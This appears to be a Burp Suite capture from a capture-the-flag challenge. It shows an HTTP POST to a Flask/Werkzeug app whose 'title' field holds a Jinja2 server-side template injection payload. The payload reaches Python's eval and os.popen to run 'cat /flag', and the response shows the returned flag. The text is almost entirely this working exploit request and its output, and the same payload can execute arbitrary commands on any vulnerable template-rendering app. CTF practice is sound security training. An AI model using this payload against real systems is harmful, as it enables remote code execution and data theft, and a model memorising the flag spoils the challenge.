 Send Cancel < > Target: http://1.14.102.22:8124 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /try HTTP/1.1
2 Host: 1.14.102.22:8124
3 Content-Length: 136
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1.14.102.22:8124
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://1.14.102.22:8124/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 title=
{{config.__init__.__globals__['__builtins__']['eval']("__import__('os').p
open('cat /flag').read()")}}&body=%3Cbody%3E%3C%2Fbody%3E
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 86
4 Server: Werkzeug/2.0.1 Python/3.9.7
5 Date: Sat, 30 Oct 2021 01:17:25 GMT
6
7
8 <html>
9 <title>
SYC{The_SsTi_1s_V3ry_funNy!}
</title>
10 <body>
</body>
11 </html>
12
Search... 0 matches
INSPECTOR
Done 239 bytes | 45